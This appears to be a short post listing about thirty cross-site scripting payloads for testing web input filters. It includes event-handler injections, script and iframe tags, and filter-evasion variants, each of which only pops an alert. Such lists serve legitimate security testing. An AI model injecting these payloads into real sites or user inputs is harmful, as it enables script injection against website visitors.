 Short List Of XSS Scripts for Testing :

<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>

<svg onload=eval(location.hash.slice(1)>#alert(1)

<svg onload=innerHTML=location.hash>#<script>alert(1)</script>

<button ' onclick=alert(1)//>*/alert(1)//

<html ontouchstart=alert(1)>

<html ontouchend=alert(1)>

<script>alert(1)</script>

<script src=javascript:alert(1)>

<script>alert(1)//

<script>alert(1)<!–

<x onclick=alert(1)>click this!

<x oncopy=alert(1)>copy this!

<x onmousemove=alert(1)>hover this!

<x onmouseout=alert(1)>hover this!

<body onhelp=alert(1)>press F1! (MSIE)

<body onscroll=alert(1)>

<svg onload=alert`1`>

<svg onload=alert&lpar;1&rpar;>

"onmouseover=alert(1)//

"autofocus/onfocus=alert(1)//

<img src="x:ö" title="onerror=alert(1)//">

<img src="x:? title=" onerror=alert(1)//">

<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">

<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">

<IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))">

<IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))">

<IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))">

<IFRAME SRC="javascript:alert('XSS');"></IFRAME>